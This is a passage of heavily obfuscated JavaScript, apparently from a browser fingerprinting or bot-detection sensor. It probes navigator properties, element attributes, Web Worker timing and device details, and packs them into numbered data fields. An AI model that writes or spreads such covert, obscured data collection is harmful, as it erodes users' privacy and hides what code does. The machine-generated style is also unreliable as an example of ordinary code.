bh()[YO(cH)],'undefined')?bh()[YO(n0)].apply(null,[AM,l3Q,Zs]):bh()[YO(nz)].call(null,Lr,nUQ,PZ)](Ag()[M4(j4)].apply(null,[wO,Vr,C4]))[S0()[UB(qz)](O0,cb(cb(qz)),Sg,DN)],Ag()[M4(J3)](fr,rs,Pf),MHQ,Ag()[M4(TN)](XX,s3,jg),GHQ]),rg.pop(),cbQ;}rg.pop();};var mHQ=function(){rg.push(Z6);var LCQ;try{var J0Q=rg.length;var NBQ=cb({});LCQ=np(qb(typeof lb()[I6(cH)],x4([],[][[]]))?lb()[I6(j4)](l0,K1,DB,jg):lb()[I6(YB)](nK,cg,fGQ,Y3),TI[bN(typeof bh()[YO(Zs)],x4([],[][[]]))?bh()[YO(n0)](j9,RJQ,wN):bh()[YO(K4)].call(null,MN,O0,J3)]);LCQ=fT(Rn,[LCQ?Eg[Pf]:xc[dh()[Dz(FZ)](Sg,Tt,vb,wg)](),LCQ?Eg[wN]:Eg[Z6]]);}catch(d4Q){rg.splice(Pb(J0Q,nO),Infinity,Z6);LCQ=dh()[Dz(YV)].call(null,K4,WHQ,IZ,qQQ);}var hOQ;return hOQ=LCQ[Ag()[M4(PZ)](P1,TO,JO)](),rg.pop(),hOQ;};var bXQ=function(){rg.push(g1);var xgQ;try{var RrQ=rg.length;var VbQ=cb({});xgQ=cb(cb(TI[bh()[YO(K4)].apply(null,[MN,hb,ON])][Ag()[M4(VH)].call(null,M6,KX,Od)]))&&bN(TI[bh()[YO(K4)](MN,hb,vb)][Ag()[M4(VH)](M6,KX,PM)][m1()[m9(cH)](Od,zB,hq,VM,zB,mV)],Ag()[M4(vb)](UnQ,Rd,z6));xgQ=xgQ?T6(Eg[Qb],fT(Rn,[Eg[z6],XH])):Lw(Eg[z6],Eg[rf],xc[S0()[UB(j4)](ZB,Lb,qz,n9)]());}catch(AHQ){rg.splice(Pb(RrQ,nO),Infinity,g1);xgQ=dh()[Dz(YV)].call(null,rX,ZIQ,Sg,qQQ);}var pgQ;return pgQ=xgQ[Ag()[M4(PZ)](Iw,TO,cb([]))](),rg.pop(),pgQ;};var bZQ=function(){var UgQ;rg.push(N8);try{var MNQ=rg.length;var p3Q=cb([]);UgQ=cb(cb(TI[bh()[YO(K4)].apply(null,[MN,WcQ,FX])][dh()[Dz(tg)](IN,DT,rf,n8)]))||cb(cb(TI[bh()[YO(K4)](MN,WcQ,fV)][dh()[Dz(Vk)](vH,Cz,hZ,tg)]))||cb(cb(TI[qb(typeof bh()[YO(vb)],'undefined')?bh()[YO(K4)](MN,WcQ,K4):bh()[YO(n0)].call(null,kp,KOQ,fV)][qb(typeof Ag()[M4(J3)],x4([],[][[]]))?Ag()[M4(cg)](b4Q,bf,Qb):Ag()[M4(cH)](jZ,vrQ,Lb)]))||cb(cb(TI[bh()[YO(K4)](MN,WcQ,cb(cb([])))][bN(typeof jH()[nV(Qb)],x4(vX()[sr(vH)].call(null,cb(cb(qz)),TU,Lr),[][[]]))?jH()[nV(vH)](hq,Y4Q,jL,mO,IZ):jH()[nV(p0)](cb(cb(qz)),wjQ,sb,xZ,zB)]));UgQ=fT(Rn,[UgQ?nO:sv,UgQ?Eg[fV]:Zt]);}catch(wOQ){rg.splice(Pb(MNQ,nO),Infinity,N8);UgQ=qb(typeof dh()[Dz(t3)],'undefined')?dh()[Dz(YV)].call(null,RX,HnQ,cb(cb({})),qQQ):dh()[Dz(U4)].call(null,bf,BAQ,cb(cb(qz)),fb);}var vBQ;return vBQ=UgQ[Ag()[M4(PZ)](LX,TO,w4)](),rg.pop(),vBQ;};var FhQ=function(){var MrQ;rg.push(Fp);try{var PUQ=rg.length;var z4Q=cb({});var ghQ=TI[dh()[Dz(K4)](cb(cb(nO)),gH,rX,xZ)][rB()[XV(ZB)].call(null,lXQ,D6,n0,sT,TD)](bh()[YO(rs)](RM,XR,cb([])));ghQ[bh()[YO(FZ)].apply(null,[mP,G,IN])](vX()[sr(rN)].apply(null,[cb(cb(qz)),mb,D6]),bh()[YO(tg)](Vk,Td,IN));ghQ[bN(typeof bh()[YO(X9)],'undefined')?bh()[YO(n0)].apply(null,[LgQ,fGQ,hq]):bh()[YO(FZ)].call(null,mP,G,M3)](qb(typeof dh()[Dz(Lb)],'undefined')?dh()[Dz(zN)](Sg,RXQ,ZB,YV):dh()[Dz(U4)](KH,mWQ,cb(cb({})),FFQ),EO()[mU(K4)](qjQ,Y3,U4,JxQ));MrQ=qb(ghQ[bN(typeof dh()[Dz(IZ)],x4([],[][[]]))?dh()[Dz(U4)].call(null,Gh,Dt,hq,Vm):dh()[Dz(zN)].apply(null,[YB,RXQ,TN,YV])],undefined);MrQ=MrQ?T6(tq,fT(Rn,[nO,XH])):Lw(nO,Eg[rf],Eg[Qh]);}catch(ObQ){rg.splice(Pb(PUQ,nO),Infinity,Fp);MrQ=dh()[Dz(YV)].apply(null,[cb(nO),Wp,mX,qQQ]);}var L0Q;return L0Q=MrQ[Ag()[M4(PZ)](NGQ,TO,cg)](),rg.pop(),L0Q;};var dBQ=function(){rg.push(GS);var IUQ;var jCQ;var OgQ;var CBQ;return CBQ=FZQ()[qb(typeof Cq()[vv(p0)],x4(vX()[sr(vH)].call(null,U4,mC,Lr),[][[]]))?Cq()[vv(K4)](bH,l2Q,X9,Z6,AWQ):Cq()[vv(U4)].apply(null,[qbQ,JHQ,J3,xZ,d0Q])](function TAQ(WUQ){rg.push(mIQ);while(xc[jH()[nV(rN)].apply(null,[cb(cb(qz)),Qh,fD,Rd,n0])]())switch(WUQ[dh()[Dz(s3)].call(null,bq,gD,cb(cb(nO)),AR)]=WUQ[bh()[YO(Pf)].call(null,sWQ,Xt,nO)]){case qz:if(cb(np(dh()[Dz(q0)](Qr,NNQ,g3,ClQ),TI[bN(typeof rB()[XV(Ap)],x4([],[][[]]))?rB()[XV(Qb)](Yk,J6Q,nO,xZ,dM):rB()[XV(cH)](pL,g3,Lb,pB,J3)])&&np(lb()[I6(JO)].apply(null,[Gf,cb(cb(nO)),Zq,rX]),TI[rB()[XV(cH)].call(null,pL,g3,zB,O0,J3)][dh()[Dz(q0)].apply(null,[FO,NNQ,wN,ClQ])]))){WUQ[bh()[YO(Pf)](sWQ,Xt,hN)]=TN;break;}WUQ[qb(typeof dh()[Dz(qz)],x4([],[][[]]))?dh()[Dz(s3)](t3,gD,Sg,AR):dh()[Dz(U4)].apply(null,[Vr,sJQ,PX,O2Q])]=nO;WUQ[bh()[YO(Pf)](sWQ,Xt,zB)]=U4;{var q4Q;return q4Q=FZQ()[vX()[sr(wN)](tb,JXQ,Id)](TI[rB()[XV(cH)](pL,g3,K4,RX,J3)][dh()[Dz(q0)](MN,NNQ,KH,ClQ)][qb(typeof lb()[I6(cg)],'undefined')?lb()[I6(JO)](Gf,Od,Zq,ct):lb()[I6(YB)].apply(null,[jEQ,FX,qO,vg])]()),rg.pop(),q4Q;}case U4:IUQ=WUQ[Ag()[M4(Lb)](VxQ,Zp,FX)];jCQ=IUQ[qb(typeof Ag()[M4(rf)],'undefined')?Ag()[M4(hZ)].apply(null,[N6Q,t3,cb([])]):Ag()[M4(cH)](rX,shQ,Zs)];OgQ=IUQ[vX()[sr(IZ)](cb(cb([])),WcQ,Lk)];{var BUQ;return BUQ=WUQ[Ag()[M4(b4)](DT,FO,RM)](vX()[sr(Vr)](cb([]),CIQ,FX),BS(OgQ,T6(T6(xc[S0()[UB(j4)].apply(null,[ZB,n0,RX,HhQ])](),xc[S0()[UB(j4)].apply(null,[ZB,IP,IN,HhQ])]()),Eg[Qb]))[rB()[XV(Lb)].call(null,BOQ,KH,YB,cg,UP)](z6)),rg.pop(),BUQ;}case Od:WUQ[dh()[Dz(s3)](tf,gD,cb([]),AR)]=Od;WUQ[rB()[XV(b4)].call(null,BOQ,z6,tg,cb(qz),vq)]=WUQ[rB()[XV(n0)](rIQ,bH,RX,ct,mX)](nO);{var UUQ;return UUQ=WUQ[Ag()[M4(b4)](DT,FO,z6)](vX()[sr(Vr)](qz,CIQ,FX),dh()[Dz(YV)](cg,C1,Bh,qQQ)),rg.pop(),UUQ;}case D6:WUQ[bh()[YO(Pf)](sWQ,Xt,rs)]=n0;break;case TN:{var S6Q;return S6Q=WUQ[Ag()[M4(b4)](DT,FO,Bh)](bN(typeof vX()[sr(Uz)],x4([],[][[]]))?vX()[sr(KH)].call(null,K4,P6Q,pw):vX()[sr(Vr)].call(null,cb(cb([])),CIQ,FX),vX()[sr(hq)](rf,JXQ,b4)),rg.pop(),S6Q;}case n0:case S0()[UB(wN)].apply(null,[RM,cb(qz),cb([]),JR]):{var lgQ;return lgQ=WUQ[dh()[Dz(bq)](rf,pm,n0,Er)](),rg.pop(),lgQ;}}rg.pop();},null,null,[[nO,Eg[Lb]]],TI[lb()[I6(PM)](ct,cb(cb([])),BQQ,Od)]),rg.pop(),CBQ;};var WCQ=function(ThQ,tdQ){return hbQ(YI,[ThQ])||hbQ(vF,[ThQ,tdQ])||UOQ(ThQ,tdQ)||hbQ(x7,[]);};var UOQ=function(tgQ,rbQ){rg.push(OnQ);if(cb(tgQ)){rg.pop();return;}if(bN(typeof tgQ,Ag()[M4(D6)](nN,Gh,Lr))){var A0Q;return rg.pop(),A0Q=hbQ(F7,[tgQ,rbQ]),A0Q;}var vhQ=TI[Cq()[vv(qz)](vH,MM,wX,Qr,Kb)][dh()[Dz(Rd)](PX,Q6,ZB,jg)][Ag()[M4(PZ)].apply(null,[RH,TO,IZ])].call(tgQ)[Ag()[M4(Ap)](w6,nO,XH)](K4,QR(nO));if(bN(vhQ,Cq()[vv(qz)].apply(null,[vH,MM,rN,sT,Kb]))&&tgQ[vX()[sr(qz)](Qb,hH,mYQ)])vhQ=tgQ[vX()[sr(qz)](J3,hH,mYQ)][Ag()[M4(J3)](xG,rs,zB)];if(bN(vhQ,bh()[YO(cg)].call(null,Zq,bGQ,cb(cb(qz))))||bN(vhQ,EO()[mU(Lb)](vd,rs,Rd,XH))){var DNQ;return DNQ=TI[S0()[UB(K4)](Ap,pB,mX,EX)][bh()[YO(IZ)](tg,NN,pB)](tgQ),rg.pop(),DNQ;}if(bN(vhQ,Cq()[vv(J3)](g3,Sq,sT,K4,O3))||new (TI[bN(typeof lb()[I6(bq)],x4('',[][[]]))?lb()[I6(YB)].call(null,sYQ,FO,DT,Y3):lb()[I6(Lb)].call(null,zN,cb(cb(nO)),CB,Jf)])(EO()[mU(Pf)](LX,Y3,lg,AWQ))[EO()[mU(b4)](bb,hq,U4,p4)](vhQ)){var P3Q;return rg.pop(),P3Q=hbQ(F7,[tgQ,rbQ]),P3Q;}rg.pop();};var nzQ=function(){var v0Q;var O6Q;var ENQ;var XOQ;var WBQ;rg.push(EbQ);var sgQ;var KXQ;var VUQ;var SAQ;var tHQ;var RNQ;return RNQ=sXQ()[qb(typeof Cq()[vv(p0)],x4(vX()[sr(vH)].call(null,PM,Q2,Lr),[][[]]))?Cq()[vv(K4)](bH,l2Q,MN,bq,Kl):Cq()[vv(U4)](Em,MN,X9,p0,RR)](function FHQ(lZQ){rg.push(LYQ);while(nO)switch(lZQ[dh()[Dz(s3)](cb(nO),H3,YB,AR)]=lZQ[qb(typeof bh()[YO(xZ)],x4('',[][[]]))?bh()[YO(Pf)](sWQ,tUQ,Ap):bh()[YO(n0)](Ys,VWQ,JO)]){case qz:WBQ=function r6Q(KhQ,s0Q){rg.push(BNQ);var NhQ=[vX()[sr(jg)].apply(null,[Lr,EhQ,TN]),bh()[YO(Vk)](hZ,B8,w4),bh()[YO(zN)].call(null,CP,gz,vH),dh()[Dz(MN)](ZB,s5,s3,TN),dh()[Dz(l0)](cb({}),n9,FO,Ap),bN(typeof jH()[nV(Od)],x4(qb(typeof vX()[sr(U4)],x4([],[][[]]))?vX()[sr(vH)](tg,rG,Lr):vX()[sr(KH)].apply(null,[cb(cb([])),CGQ,Id]),[][[]]))?jH()[nV(vH)](cb(cb({})),j1,n0,ZCQ,bs):jH()[nV(ZB)].call(null,J3,z6,AOQ,z6,Qr),bN(typeof vX()[sr(PX)],x4('',[][[]]))?vX()[sr(KH)].call(null,FX,OHQ,sWQ):vX()[sr(vb)].call(null,wN,hQQ,wX),rB()[XV(Vr)].call(null,g0Q,Rd,Qr,PZ,w6Q),EO()[mU(fV)](wCQ,Vr,z6,xv),bN(typeof dh()[Dz(hq)],x4([],[][[]]))?dh()[Dz(U4)].call(null,FO,kCQ,XN,ON):dh()[Dz(RM)].apply(null,[cb(cb({})),cAQ,hq,mP]),S0()[UB(tb)](YB,cb([]),q0,Th)];var KgQ=[S0()[UB(VH)].apply(null,[fS,Z6,cb(nO),NP]),dh()[Dz(XH)](TN,pBQ,cb(cb(qz)),Gh),bh()[YO(q0)].call(null,wjQ,vG,M3),lb()[I6(VH)](rs,cb(cb([])),LnQ,cb(cb(nO)))];var mdQ={};var fbQ=Eg[PM];if(qb(typeof s0Q[vX()[sr(j4)].apply(null,[YV,T0,NV])],dh()[Dz(Od)](X9,OT,FO,Op))){mdQ[S0()[UB(IZ)](K1,cg,cb([]),wh)]=s0Q[vX()[sr(j4)](X9,T0,NV)];}if(KhQ[qb(typeof vX()[sr(cg)],'undefined')?vX()[sr(j4)].call(null,Qb,T0,NV):vX()[sr(KH)](WO,Z5,qO)]){mdQ[vX()[sr(cg)](cb(cb(nO)),Ib,BM)]=KhQ[vX()[sr(j4)](mX,T0,NV)];}if(bN(KhQ[S0()[UB(vb)].call(null,sT,bs,rs,Gs)],qz)){for(var rdQ in NhQ){mdQ[dh()[Dz(Cm)](cb([]),b0Q,Qh,sWQ)[vX()[sr(xZ)](Uz,W8,lg)](fbQ)]=XOQ(KhQ[lb()[I6(IZ)](Zp,cb(cb(qz)),ng,RM)][NhQ[rdQ]]);fbQ+=nO;if(bN(s0Q[bN(typeof S0()[UB(Qr)],'undefined')?S0()[UB(nO)](NrQ,M3,KH,w0Q):S0()[UB(vb)](sT,hN,cb(cb({})),Gs)],qz)){mdQ[dh()[Dz(Cm)](PM,b0Q,jM,sWQ)[vX()[sr(xZ)](Y3,W8,lg)](fbQ)]=XOQ(s0Q[lb()[I6(IZ)].call(null,Zp,rf,ng,cH)][NhQ[rdQ]]);}fbQ+=nO;}fbQ=tf;var HAQ=KhQ[bN(typeof lb()[I6(XN)],x4('',[][[]]))?lb()[I6(YB)](gR,w4,fK,Sg):lb()[I6(IZ)](Zp,U4,ng,VH)][dh()[Dz(ZM)].apply(null,[cb(nO),xJ,C4,n0])];var gCQ=s0Q[lb()[I6(IZ)].call(null,Zp,rX,ng,Bh)][dh()[Dz(ZM)](qz,xJ,cb(cb([])),n0)];for(var CgQ in v0Q){if(HAQ){mdQ[(qb(typeof dh()[Dz(vg)],'undefined')?dh()[Dz(Cm)](IN,b0Q,cb(cb(nO)),sWQ):dh()[Dz(U4)](Jf,mAQ,mX,tg))[qb(typeof vX()[sr(XN)],x4('',[][[]]))?vX()[sr(xZ)](cg,W8,lg):vX()[sr(KH)](Id,QjQ,tCQ)](fbQ)]=XOQ(HAQ[v0Q[CgQ]]);}fbQ+=nO;if(bN(s0Q[S0()[UB(vb)](sT,ON,zN,Gs)],qz)&&gCQ){mdQ[(qb(typeof dh()[Dz(jM)],'undefined')?dh()[Dz(Cm)](bq,b0Q,M3,sWQ):dh()[Dz(U4)](TN,cAQ,cb(qz),t2Q))[bN(typeof vX()[sr(Qh)],x4('',[][[]]))?vX()[sr(KH)](g3,JnQ,Yk):vX()[sr(xZ)](O0,W8,lg)](fbQ)]=XOQ(gCQ[v0Q[CgQ]]);}fbQ+=nO;}fbQ=IN;for(var DXQ in KgQ){mdQ[dh()[Dz(Cm)].apply(null,[fV,b0Q,Vr,sWQ])[vX()[sr(xZ)](n0,W8,lg)](fbQ)]=XOQ(KhQ[lb()[I6(IZ)].call(null,Zp,YV,ng,tb)][vX()[sr(hN)](zB,ggQ,wjQ)][KgQ[DXQ]]);fbQ+=nO;if(bN(s0Q[S0()[UB(vb)](sT,fV,w4,Gs)],qz)){mdQ[(bN(typeof dh()[Dz(wN)],x4([],[][[]]))?dh()[Dz(U4)].apply(null,[xZ,RZQ,FO,fS]):dh()[Dz(Cm)](Jf,b0Q,tb,sWQ))[bN(typeof vX()[sr(Lb)],x4([],[][[]]))?vX()[sr(KH)](O0,R1,S7Q):vX()[sr(xZ)].apply(null,[bs,W8,lg])](fbQ)]=XOQ(s0Q[lb()[I6(IZ)](Zp,Qh,ng,mX)][vX()[sr(hN)].call(null,IN,ggQ,wjQ)][KgQ[DXQ]]);}fbQ+=nO;}}if(KhQ[lb()[I6(IZ)](Zp,tg,ng,jg)]&&KhQ[lb()[I6(IZ)](Zp,Id,ng,s3)][bN(typeof dh()[Dz(IZ)],x4('',[][[]]))?dh()[Dz(U4)](Id,jg,ct,Jw):dh()[Dz(mIQ)](cb([]),JHQ,vg,rN)]){mdQ[bN(typeof Ag()[M4(PM)],x4('',[][[]]))?Ag()[M4(cH)].call(null,IOQ,j7Q,s3):Ag()[M4(t3)](Mh,Os,cb(nO))]=KhQ[lb()[I6(IZ)](Zp,Sg,ng,Uz)][dh()[Dz(mIQ)](cb(qz),JHQ,Lb,rN)];}if(s0Q[lb()[I6(IZ)].call(null,Zp,rf,ng,rN)]&&s0Q[lb()[I6(IZ)](Zp,t3,ng,cb(cb(qz)))][qb(typeof dh()[Dz(zB)],'undefined')?dh()[Dz(mIQ)](cb(cb({})),JHQ,cb([]),rN):dh()[Dz(U4)].call(null,hZ,BQQ,Vr,Gv)]){mdQ[lb()[I6(vb)](Os,PX,QxQ,FX)]=s0Q[qb(typeof lb()[I6(Cm)],'undefined')?lb()[I6(IZ)](Zp,Lb,ng,cb([])):lb()[I6(YB)](sNQ,bH,ZB,XN)][dh()[Dz(mIQ)](bs,JHQ,mX,rN)];}var fOQ;return fOQ=WN(F,[S0()[UB(vb)](sT,cg,nO,Gs),KhQ[S0()[UB(vb)](sT,WO,zN,Gs)]||s0Q[qb(typeof S0()[UB(PX)],x4('',[][[]]))?S0()[UB(vb)](sT,vN,vN,Gs):S0()[UB(nO)].apply(null,[LdQ,FO,ct,NK])],bN(typeof lb()[I6(VH)],x4([],[][[]]))?lb()[I6(YB)](SM,cb(cb(nO)),rxQ,vg):lb()[I6(IZ)].apply(null,[Zp,z6,ng,cg]),mdQ]),rg.pop(),fOQ;};XOQ=function(X7Q){return SQQ.apply(this,[fC,arguments]);};ENQ=function QUQ(b6Q,dgQ){rg.push(Iw);var C4Q;return C4Q=new (TI[lb()[I6(PM)].call(null,ct,pB,T3,fV)])(function(vdQ){rg.push(Vt);try{var xUQ=rg.length;var g4Q=cb([]);var SHQ=qz;var nZQ;var GXQ=b6Q?b6Q[m1()[m9(YV)](YB,Z6,cb(cb({})),x7Q,ct,nnQ)]:TI[qb(typeof m1()[m9(xZ)],'undefined')?m1()[m9(YV)].apply(null,[YB,g3,cb(cb(qz)),x7Q,Jf,nnQ]):m1()[m9(Rd)](xWQ,jM,cb(nO),V3Q,Qr,nK)];if(cb(GXQ)||qb(GXQ[qb(typeof dh()[Dz(cH)],'undefined')?dh()[Dz(Rd)](tb,Xh,C4,jg):dh()[Dz(U4)].call(null,IN,IXQ,cb(cb(qz)),Jw)][vX()[sr(qz)].call(null,cb(cb([])),wh,mYQ)][Ag()[M4(J3)](WX,rs,n0)],m1()[m9(YV)].call(null,YB,cb(cb([])),YV,x7Q,bf,nnQ))){var YzQ;return YzQ=vdQ(WN(F,[S0()[UB(vb)].apply(null,[sT,VH,rX,Oz]),tR,lb()[I6(IZ)](Zp,cb(qz),Fr,cH),{},vX()[sr(j4)].apply(null,[rf,Qz,NV]),QR(nO)])),rg.pop(),YzQ;}var xZQ=GR();if(bN(dgQ,bN(typeof vX()[sr(YV)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[YB,mIQ,tp]):vX()[sr(Id)](Rd,w5,Y3))){nZQ=new GXQ(TI[lb()[I6(cg)](vg,TN,Nf,nO)][S0()[UB(cg)](vH,lg,s3,MH)](new (TI[Ag()[M4(K1)].apply(null,[E3,IZ,Jf])])([lb()[I6(hN)].apply(null,[rf,zB,jX,Bh])],WN(F,[vX()[sr(rN)](wN,UO,D6),bh()[YO(MN)].apply(null,[mYQ,n4,Zs])]))));}else{nZQ=new GXQ(dgQ);}nZQ[Cq()[vv(YV)](U4,Tk,rs,s3,Vq)][bN(typeof jH()[nV(nO)],x4(vX()[sr(vH)](cb(qz),OA,Lr),[][[]]))?jH()[nV(vH)](rN,U7Q,LS,Tt,Z6):jH()[nV(C4)].apply(null,[IP,OD,FFQ,bH,tg])]();SHQ=Pb(GR(),xZQ);nZQ[Cq()[vv(YV)](U4,Tk,q0,WO,Vq)][Ag()[M4(Y3)](l3,FZ,Qh)]=function(DHQ){rg.push(pCQ);nZQ[Cq()[vv(YV)](U4,Tk,IP,Qh,lD)][qb(typeof Cq()[vv(ZB)],x4([],[][[]]))?Cq()[vv(xZ)].call(null,bH,[tP,nO],rs,X9,UP):Cq()[vv(U4)](mX,Vp,Uz,Uz,AXQ)]();vdQ(WN(F,[S0()[UB(vb)](sT,Zs,cb(cb(nO)),GQQ),Eg[xZ],lb()[I6(IZ)].call(null,Zp,cb(cb({})),gD,PM),DHQ[lb()[I6(IZ)](Zp,jM,gD,cb({}))],vX()[sr(j4)](cb(qz),Vq,NV),SHQ]));rg.pop();};TI[bh()[YO(l0)].call(null,tf,bO,Vr)](function(){rg.push(lM);var ZHQ;return ZHQ=vdQ(WN(F,[S0()[UB(vb)].call(null,sT,cb({}),Sg,WC),lxQ,lb()[I6(IZ)].apply(null,[Zp,n0,Wf,ON]),{},vX()[sr(j4)](rX,Xb,NV),SHQ])),rg.pop(),ZHQ;},Eg[lg]);}catch(jBQ){rg.splice(Pb(xUQ,nO),Infinity,Vt);var PCQ;return PCQ=vdQ(WN(F,[S0()[UB(vb)](sT,Gh,cb(nO),Oz),JnQ,lb()[I6(IZ)].apply(null,[Zp,Gh,Fr,Id]),WN(F,[qb(typeof dh()[Dz(hN)],x4('',[][[]]))?dh()[Dz(mIQ)](w4,sU,PZ,rN):dh()[Dz(U4)].call(null,cb(cb(nO)),xR,cb(cb({})),YD),fT(Vx,[jBQ&&jBQ[Ag()[M4(PX)].apply(null,[jB,lrQ,Ap])]?jBQ[Ag()[M4(PX)](jB,lrQ,PM)]:TI[qb(typeof Ag()[M4(Sg)],x4('',[][[]]))?Ag()[M4(bH)].call(null,qK,zN,Rd):Ag()[M4(cH)](C6,Y0Q,U4)](jBQ)])]),vX()[sr(j4)](Jf,Qz,NV),QR(nO)])),rg.pop(),PCQ;}rg.pop();}),rg.pop(),C4Q;};O6Q=function BrQ(){var pHQ;var mrQ;var kUQ;var I0Q;var WrQ;var ICQ;var gUQ;var c6Q;var YHQ;var A6Q;var DOQ;var x3Q;var wAQ;var ZgQ;rg.push(r0Q);var QzQ;var nNQ;var UCQ;var mOQ;var IzQ;var mXQ;var vAQ;var SdQ;return SdQ=sXQ()[qb(typeof Cq()[vv(J3)],'undefined')?Cq()[vv(K4)](bH,l2Q,IZ,Vr,E3Q):Cq()[vv(U4)](tf,l3Q,cb(cb(nO)),X9,G9)](function c3Q(ONQ){rg.push(vO);while(nO)switch(ONQ[dh()[Dz(s3)](xZ,Ng,C4,AR)]=ONQ[bh()[YO(Pf)].call(null,sWQ,HBQ,vH)]){case qz:mrQ=function(){return SQQ.apply(this,[sQ,arguments]);};pHQ=function(){return SQQ.apply(this,[Rn,arguments]);};ONQ[dh()[Dz(s3)](D6,Ng,JO,AR)]=z6;kUQ=TI[bN(typeof bh()[YO(rN)],'undefined')?bh()[YO(n0)](nIQ,OGQ,cb({})):bh()[YO(Y3)](bH,E4,tg)][S0()[UB(hZ)].apply(null,[Iv,cb([]),cb(qz),DZ])]();ONQ[qb(typeof bh()[YO(MN)],'undefined')?bh()[YO(Pf)](sWQ,HBQ,cg):bh()[YO(n0)](cr,nBQ,cb({}))]=Eg[ct];{var DrQ;return DrQ=sXQ()[vX()[sr(wN)].call(null,cb(nO),Kt,Id)](TI[lb()[I6(PM)].apply(null,[ct,Lr,TlQ,bH])][m1()[m9(xZ)](Rd,M3,FX,[YV,nO],Od,TJQ)]([bjQ(v0Q),pHQ()])),rg.pop(),DrQ;}case vH:I0Q=ONQ[Ag()[M4(Lb)](Kr,Zp,FX)];WrQ=WCQ(I0Q,z6);ICQ=WrQ[qz];gUQ=WrQ[xc[bN(typeof jH()[nV(YB)],x4([],[][[]]))?jH()[nV(vH)](bq,hM,Qs,J6Q,Uz):jH()[nV(rN)](Id,Qh,x6Q,Rd,lg)]()];c6Q=mrQ();YHQ=TI[bN(typeof m1()[m9(vH)],x4(vX()[sr(vH)](cb([]),SJ,Lr),[][[]]))?m1()[m9(Rd)].apply(null,[HjQ,j4,rN,z2Q,l0,nK]):m1()[m9(nz)](U4,hq,cb(cb({})),mP,Z6,PK)][lb()[I6(hZ)].call(null,bs,cb(cb(nO)),f8,Qb)]()[rB()[XV(WO)].call(null,CEQ,TN,Lb,Bh,O1)]()[bh()[YO(RM)](vb,frQ,Qb)];A6Q=new (TI[bh()[YO(Uz)](MR,vP,PX)])()[Ag()[M4(PZ)](OrQ,TO,g3)]();DOQ=TI[rB()[XV(cH)](n9,g3,Vr,bq,J3)],x3Q=DOQ[bh()[YO(Vk)](hZ,pw,U4)],wAQ=DOQ[dh()[Dz(hZ)](RX,IcQ,TN,wX)],ZgQ=DOQ[vX()[sr(R6)](Sg,g5,hN)],QzQ=DOQ[dh()[Dz(fS)](pB,Xf,RX,bH)],nNQ=DOQ[bh()[YO(XH)].call(null,vg,vJQ,cb(cb({})))],UCQ=DOQ[Cq()[vv(nz)].call(null,K4,xR,mX,Vr,jEQ)],mOQ=DOQ[KS()[XS(n0)](bT,w6Q,K4,g3)],IzQ=DOQ[dh()[Dz(KjQ)](KH,MnQ,ZB,KH)];mXQ=TI[bh()[YO(Y3)](bH,E4,t3)][S0()[UB(hZ)].call(null,Iv,K4,Zs,DZ)]();vAQ=TI[Ag()[M4(vH)](bGQ,KH,vb)][dh()[Dz(pnQ)](M3,Of,XN,cg)](Pb(mXQ,kUQ));{var TrQ;return TrQ=ONQ[Ag()[M4(b4)].apply(null,[L4,FO,YV])](qb(typeof vX()[sr(D6)],x4([],[][[]]))?vX()[sr(Vr)](Qr,PL,FX):vX()[sr(KH)](YB,Hp,Xf),WN(F,[S0()[UB(vb)].apply(null,[sT,rf,w4,L2Q]),qz,lb()[I6(IZ)](Zp,cb(cb(nO)),sZ,q0),WN(F,[vX()[sr(jg)](YB,CD,TN),A6Q,bh()[YO(Vk)](hZ,pw,cb(qz)),x3Q?x3Q:null,bh()[YO(zN)].apply(null,[CP,br,tg]),YHQ,dh()[Dz(MN)](Uz,tXQ,cb(qz),TN),QzQ,dh()[Dz(l0)](VH,OT,FO,Ap),nNQ,qb(typeof jH()[nV(D6)],x4([],[][[]]))?jH()[nV(ZB)](Qb,z6,q2Q,z6,Qr):jH()[nV(vH)](zB,pb,bT,TL,YB),wAQ?wAQ:null,vX()[sr(vb)](cb(cb(nO)),mBQ,wX),ZgQ,rB()[XV(Vr)](n9,Rd,XN,cb(cb({})),w6Q),c6Q,EO()[mU(fV)].apply(null,[bT,M3,z6,xv]),mOQ,dh()[Dz(RM)].call(null,wX,s5,rX,mP),IzQ,S0()[UB(tb)](YB,xZ,JO,Hh),UCQ,bN(typeof dh()[Dz(M3)],x4([],[][[]]))?dh()[Dz(U4)](bs,cp,cb(cb(nO)),Xw):dh()[Dz(ZM)](KH,wd,cb(cb([])),n0),ICQ,vX()[sr(hN)].call(null,cb([]),l1,wjQ),gUQ]),vX()[sr(j4)].call(null,hN,L4,NV),vAQ])),rg.pop(),TrQ;}case YV:ONQ[dh()[Dz(s3)](bf,Ng,Qr,AR)]=YV;ONQ[bN(typeof rB()[XV(vH)],x4(qb(typeof vX()[sr(qz)],x4([],[][[]]))?vX()[sr(vH)](sT,SJ,Lr):vX()[sr(KH)](sT,v4,Q7Q),[][[]]))?rB()[XV(Qb)](Z5,BHQ,Bh,wN,wD):rB()[XV(b4)].apply(null,[OK,z6,IP,cb(qz),vq])]=ONQ[qb(typeof rB()[XV(IP)],'undefined')?rB()[XV(n0)].apply(null,[H4Q,bH,n0,cb(nO),mX]):rB()[XV(Qb)].apply(null,[bf,PL,Jf,cb(cb([])),PGQ])](xc[bh()[YO(Cm)].call(null,bs,zm,Gh)]());{var HCQ;return HCQ=ONQ[Ag()[M4(b4)](L4,FO,X9)](vX()[sr(Vr)].apply(null,[cH,PL,FX]),WN(F,[S0()[UB(vb)].apply(null,[sT,R6,Jf,L2Q]),qv,bN(typeof lb()[I6(ct)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[lq,cb(cb(qz)),Mk,YB]):lb()[I6(IZ)].call(null,Zp,XN,sZ,FZ),WN(F,[dh()[Dz(mIQ)].apply(null,[RX,UGQ,Qh,rN]),fT(Vx,[ONQ[rB()[XV(b4)](OK,z6,b4,j4,vq)]&&ONQ[rB()[XV(b4)].call(null,OK,z6,R6,K1,vq)][Ag()[M4(PX)](K2Q,lrQ,M3)]?ONQ[rB()[XV(b4)].call(null,OK,z6,p0,cb([]),vq)][Ag()[M4(PX)].call(null,K2Q,lrQ,PZ)]:TI[Ag()[M4(bH)](Z5,zN,PM)](ONQ[rB()[XV(b4)](OK,z6,qz,O0,vq)])])])])),rg.pop(),HCQ;}case p0:case S0()[UB(wN)](RM,rf,J3,p3):{var dXQ;return 